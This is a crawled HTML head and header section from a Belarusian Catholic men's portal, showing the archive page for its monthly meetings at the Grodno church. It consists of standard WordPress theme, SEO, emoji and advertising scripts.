

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://msj.by/meropriyatiya/sluzhby/
body_size: 23501
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
	    <meta name="theme-color" content="#ff7400"/>	<link rel="profile" href="http://gmpg.org/xfn/11" />
            <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>Ежемесячные встречи</title>

<!-- This site is optimized with the Yoast SEO plugin v8.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://msj.by/meropriyatiya/sluzhby/" />
<link rel="next" href="https://msj.by/meropriyatiya/sluzhby/page/2/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Ежемесячные встречи" />
<meta property="og:description" content="Ежемесячные встречи для мужчин католиков в Фарном костеле Святого Франциска Ксаверия в Гродно: Святая Месса, конференция, Адорация" />
<meta property="og:url" content="https://msj.by/meropriyatiya/sluzhby/" />
<meta property="og:site_name" content="msj.by" />
<meta property="og:image" content="https://msj.by/wp-content/uploads/2018/10/logotip-gruppy-muzhchin-svyatogo-iosifa.png" />
<meta property="og:image:secure_url" content="https://msj.by/wp-content/uploads/2018/10/logotip-gruppy-muzhchin-svyatogo-iosifa.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ежемесячные встречи" />
<meta name="twitter:image" content="https://msj.by/wp-content/uploads/2018/10/logotip-gruppy-muzhchin-svyatogo-iosifa.png" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="msj.by &raquo; Лента" href="https://msj.by/feed/" />
<link rel="alternate" type="application/rss+xml" title="msj.by &raquo; Лента комментариев" href="https://msj.by/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="msj.by &raquo; Лента рубрики Ежемесячные встречи" href="https://msj.by/meropriyatiya/sluzhby/feed/" />
<script type="text/javascript">var $TS_VCSC_Lightbox_Activated = true;var $TS_VCSC_Lightbox_Thumbs = "bottom";var $TS_VCSC_Lightbox_Thumbsize = 50;var $TS_VCSC_Lightbox_Animation = "random";var $TS_VCSC_Lightbox_Captions = "data-title";var $TS_VCSC_Lightbox_Closer = true;var $TS_VCSC_Lightbox_Durations = 5000;var $TS_VCSC_Lightbox_Share = false;var $TS_VCSC_Lightbox_LoadAPIs = true;var $TS_VCSC_Lightbox_Social = "fb,tw,gp,pin";var $TS_VCSC_Lightbox_NoTouch = false;var $TS_VCSC_Lightbox_BGClose = true;var $TS_VCSC_Lightbox_NoHashes = true;var $TS_VCSC_Lightbox_Keyboard = true;var $TS_VCSC_Lightbox_FullScreen = true;var $TS_VCSC_Lightbox_Zoom = true;var $TS_VCSC_Lightbox_FXSpeed = 300;var $TS_VCSC_Lightbox_Scheme = "dark";var $TS_VCSC_Lightbox_Backlight = "#ffffff";var $TS_VCSC_Lightbox_UseColor = false;var $TS_VCSC_Lightbox_Overlay = "#000000";var $TS_VCSC_Lightbox_Background = "";var $TS_VCSC_Lightbox_Repeat = "no-repeat";var $TS_VCSC_Lightbox_Noise = "";var $TS_VCSC_Lightbox_CORS = false;var $TS_VCSC_Lightbox_Tapping = true;var $TS_VCSC_Lightbox_ScrollBlock = "css";var $TS_VCSC_Lightbox_LastScroll = 0;var $TS_VCSC_Hammer_ReleaseNew = true;var $TS_VCSC_Countdown_DaysLabel = "Days";var $TS_VCSC_Countdown_DayLabel = "Day";var $TS_VCSC_Countdown_HoursLabel = "Hours";var $TS_VCSC_Countdown_HourLabel = "Hour";var $TS_VCSC_Countdown_MinutesLabel = "Minutes";var $TS_VCSC_Countdown_MinuteLabel = "Minute";var $TS_VCSC_Countdown_SecondsLabel = "Seconds";var $TS_VCSC_Countdown_SecondLabel = "Second";var $TS_VCSC_SmoothScrollActive = false;</script>		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/msj.by\/wp-includes\/js\/wp-emoji.js?ver=4.9.26","twemoji":"https:\/\/msj.by\/wp-includes\/js\/twemoji.js?ver=4.9.26"}};
			( function( window, document, settings ) {
	var src, ready, ii, tests;

	/*
	 * Create a canvas element for testing native browser support
	 * of emoji.
	 */
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Check if two sets of Emoji characters render the same.
	 *
	 * @param set1 array Set of Emoji characters.
	 * @param set2 array Set of Emoji characters.
	 * @returns {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( set1, set2 ) {
		var stringFromCharCode = String.fromCharCode;

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set1 ), 0, 0 );
		var rendered1 = canvas.toDataURL();

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set2 ), 0, 0 );
		var rendered2 = canvas.toDataURL();

		return rendered1 === rendered2;
	}

	/**
	 * Detect if the browser supports rendering emoji or flag emoji. Flag emoji are a single glyph
	 * made of two characters, so some browsers (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @param type {String} Whether to test for support of "flag" or "emoji".
	 * @return {Boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var isIdentical;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 55356, 56826, 55356, 56819 ],
					[ 55356, 56826, 8203, 55356, 56819 ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 55356, 57332, 56128, 56423, 56128, 56418, 56128, 56421, 56128, 56430, 56128, 56423, 56128, 56447 ],
					[ 55356, 57332, 8203, 56128, 56423, 8203, 56128, 56418, 8203, 56128, 56421, 8203, 56128, 56430, 8203, 56128, 56423, 8203, 56128, 56447 ]
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * She's the hero Emoji deserves, but not the one it needs right now.
				 *
				 * To test for support, try to render a new emoji (female superhero),
				 * then compare it to how it would look if the browser doesn't render it correctly
				 * (superhero + female sign).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[55358, 56760, 9792, 65039],
					[55358, 56760, 8203, 9792, 65039]
				);
				return ! isIdentical;
		}

		return false;
	}

	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://msj.by/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css'  href='https://msj.by/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.37' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css'  href='https://msj.by/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css'  href='https://msj.by/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css'  href='https://msj.by/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://msj.by/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C500italic%2C600%2C700%7CRoboto+Condensed%3A400%2C600%2C700&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://msj.by/wp-content/themes/dt-the7/css/main.css?ver=6.9.3.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #ff7400;
}
.uil-ring > path {
  fill: #ff7400;
}
.ring-loader .circle {
  fill: #ff7400;
}
.ring-loader .moving-circle {
  fill: #ff7400;
}
.uil-hourglass .glass {
  stroke: #ff7400;
}
.uil-hourglass .sand {
  fill: #ff7400;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ff7400' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ff7400' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ff7400' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ff7400' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ff7400' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ff7400' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ff7400' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ff7400' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ff7400' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ff7400' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ff7400' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ff7400' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%23ff7400'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%23ff7400'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='dt-awsome-fonts-back-css'  href='https://msj.by/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.css?ver=6.9.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://msj.by/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.css?ver=6.9.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://msj.by/wp-content/themes/dt-the7/fonts/fontello/css/fontello.css?ver=6.9.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://msj.by/wp-content/uploads/the7-css/custom.css?ver=36c88699e738' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://msj.by/wp-content/uploads/the7-css/media.css?ver=36c88699e738' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://msj.by/wp-content/themes/dt-the7-child/style.css?ver=6.9.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://msj.by/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-style-min-css'  href='https://msj.by/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://msj.by/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/msj.by\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://msj.by/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://msj.by/wp-includes/js/jquery/jquery-migrate.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/msj.by\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"12758","ajaxurl":"https:\/\/msj.by\/wp-admin\/admin-ajax.php","contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy."},"ajaxNonce":"f8a53e401d","pageData":{"type":"archive","template":"archive","layout":"masonry"},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#ff7400"},"desktopHeader":{"height":90},"floatingHeader":{"showAfter":100,"showMenu":true,"height":90,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/msj.by\/wp-content\/uploads\/2018\/10\/logotip-katolicheskiy-portal-belarusi-muzhchiny-svyatogo-iosifa.png\" srcset=\"https:\/\/msj.by\/wp-content\/uploads\/2018\/10\/logotip-katolicheskiy-portal-belarusi-muzhchiny-svyatogo-iosifa.png 75w, https:\/\/msj.by\/wp-content\/uploads\/2018\/10\/logotip-katolicheskiy-portal-belarusi-muzhchiny-svyatogo-iosifa.png 75w\" width=\"75\" height=\"66\"   sizes=\"75px\" alt=\"msj.by\" \/>","url":"https:\/\/msj.by\/"}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":778,"firstSwitchPointHeight":70,"secondSwitchPointHeight":70},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/msj.by\/wp-content\/uploads\/2018\/10\/logotip-katolicheskiy-portal-belarusi-muzhchiny-svyatogo-iosifa.png\" srcset=\"https:\/\/msj.by\/wp-content\/uploads\/2018\/10\/logotip-katolicheskiy-portal-belarusi-muzhchiny-svyatogo-iosifa.png 75w\" width=\"75\" height=\"66\"   sizes=\"75px\" alt=\"msj.by\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/msj.by\/wp-content\/uploads\/2018\/10\/logotip-katolicheskiy-portal-belarusi-muzhchiny-svyatogo-iosifa.png\" srcset=\"https:\/\/msj.by\/wp-content\/uploads\/2018\/10\/logotip-katolicheskiy-portal-belarusi-muzhchiny-svyatogo-iosifa.png 75w\" width=\"75\" height=\"66\"   sizes=\"75px\" alt=\"msj.by\" \/>"}},"content":{"textColor":"#333333","headerColor":"#333333"},"boxedWidth":"1340px","stripes":{"stripe1":{"textColor":"#92a0af","headerColor":"#f1f3f6"},"stripe2":{"textColor":"#6b7885","headerColor":"#16202b"},"stripe3":{"textColor":"#f1f3f6","headerColor":"#f1f3f6"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0441\u044f Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0441\u044f Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0443"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://msj.by/wp-content/themes/dt-the7/js/above-the-fold.js?ver=6.9.3.1'></script>
<script type='text/javascript' src='https://msj.by/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://msj.by/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.16.7'></script>
<link rel='https://api.w.org/' href='https://msj.by/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://msj.by/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://msj.by/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://msj.by/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		load.className += " loader-removed";
	}, 500);
});
</script>
<link rel="icon" href="https://msj.by/wp-content/uploads/2018/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://msj.by/wp-content/uploads/2018/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://msj.by/wp-content/uploads/2018/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://msj.by/wp-content/uploads/2018/10/cropped-favicon-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.entry-meta .author, .data-link {
  display: none !important;
}

.entry-meta .category-link:after {
  width: 0px !important;
}

.tablicy td{
     border-color: #019999 !important;
     border:1px solid #019999
}

.footer-phone  a{
    
    margin-left: 15px;
    color: #white !important;
    font-size: 24px;
    font-weight: bold;
}

.footer-phone  img{
    height: 30px;
    width: 30px;
}

.footer-mail  a{
    margin-left: 15px;
    font-size: 18px;
    font-weight: bold;
}

.footer-mail  img{
    height: 30px;
    width: 30px;
}
</style>
<script>var ajaxUrlFlatPM = "https://msj.by/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body class="archive category category-sluzhby category-24 layout-masonry description-under-image small-hover-icons boxed-layout dt-responsive-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color bold-icons phantom-slide phantom-shadow-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-6.9.3.1 wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<!-- The7 6.9.3.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page" class="boxed">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header justify full-width dividers surround small-mobile-menu-icon dt-parent-menu-clickable show-device-logo show-mobile-logo" role="banner">

			<div class="top-bar line-content top-bar-empty top-bar-line-hide">
			<div class="top-bar-bg" ></div>
			<div class="mini-widgets left-widgets"></div>			<div class="mini-widgets right-widgets"></div>		</div>

	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">msj.by</div>
					<div id="site-description" class="assistive-text">Католический портал Беларуси «Мужчины Святого Иосифа»</div>
					<a href="https://msj.by/"><img class=" preload-me" src="https://msj.by/wp-content/uploads/2018/10/logotip-katolicheskiy-portal-belarusi-muzhchiny-svyatogo-iosifa.png" srcset="https://msj.by/wp-content/uploads/2018/10/logotip-katolicheskiy-portal-belarusi-muzhchiny-svyatogo-iosifa.png 75w, https://msj.by/wp-content/uploads/2018/10/logotip-gruppy-muzhchin-svyatogo-iosifa.png 150w" width="75" height="66"   sizes="75px" alt="msj.by" /><img class="mobile-logo preload-me" src="https://msj.by/wp-content/uploads/2018/10/logotip-katolicheskiy-portal-belarusi-muzhchiny-svyatogo-iosifa.png" srcset="https://msj.by/wp-content/uploads/2018/10/logotip-katolicheskiy-portal-belarusi-muzhchiny-svyatogo-iosifa.png 75w" width="75" height="66"   sizes="75px" alt="msj.by" /></a>				</div>
